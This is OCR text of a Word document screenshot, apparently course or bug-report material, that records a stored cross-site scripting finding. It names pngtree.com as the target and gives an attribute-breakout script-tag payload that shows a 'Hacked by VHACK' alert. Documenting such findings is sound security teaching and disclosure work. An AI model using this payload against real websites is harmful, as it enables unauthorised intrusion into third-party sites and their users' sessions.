 AutoSave Off Demo • Saved to \\vhack\Core Files Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter
Calibri (Body) 11 Aa
Normal No Spacing Heading 1 Heading 2 Title
Find Replace Select Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
Stored XSS
Target: pngtree.com
Payload: '"><script>alert('Hacked by VHACK')</script>
Page 2 of 5 277 words English (India) Accessibility: Investigate Focus 100%
ûdemy